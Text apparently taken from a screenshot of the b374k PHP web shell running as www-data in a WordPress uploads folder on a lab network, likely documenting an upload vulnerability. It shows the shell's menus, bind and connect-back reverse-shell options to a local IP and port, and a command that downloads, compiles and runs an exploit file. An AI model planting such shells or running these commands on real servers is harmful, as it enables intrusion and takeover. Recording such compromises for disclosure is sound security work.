 Apache/2.4.41 (Ubuntu)
Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64
b374k uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.80.128 | your ip : 192.168.80.1
m1n1 1.01 safemode OFF
> / srv / www / wordpress / wp-content / uploads / p3d /
explore shell eval mysql phpinfo netsploit upload mail
Port Binding Connect Back Load and Exploit
Port 13123 IP 192.168.80.1 url www.some-code/exploits.c
Password b374k Port 13123 cmd gcc -o exploits exploits.c;chmod +x exploits;./explo
Use Perl Bind Use Perl Connect wget Go